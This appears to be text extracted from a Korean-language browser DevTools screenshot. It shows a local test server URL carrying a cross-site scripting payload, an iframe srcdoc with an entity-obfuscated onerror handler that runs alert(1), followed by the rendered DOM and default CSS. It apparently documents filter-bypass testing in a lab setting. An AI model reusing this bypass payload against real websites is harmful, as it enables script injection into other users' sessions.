 127.0.0.1:5000/?param=<ifra
127.0.0.1:5000/?param=<iframe%20srcdoc="<img%20src=x%20%26%2379nerror=alert(1)>"></iframe>
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 Lighthouse 녹음기 성능 통계 1
<!DOCTYPE html>
<html>
<head></head>
<body>
<h1>
<iframe srcdoc="<img src=x Onerror=alert(1)>"></iframe>
</h1>
</body>
</html>
스타일 계산됨 레이아웃 이벤트 리스너
필터 :hov .cls
element.style {
}
iframe { 사용자 에이전트 스타일시트
overflow-clip-margin: content-box
!important;
overflow: clip !important;
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
}
상속 위치: h1
h1 { 사용자 에이전트 스타일시트
font-size: 2em;
font-weight: bold;
}
margin -
border 2
padding -
- 2 - 300×150 - 2 -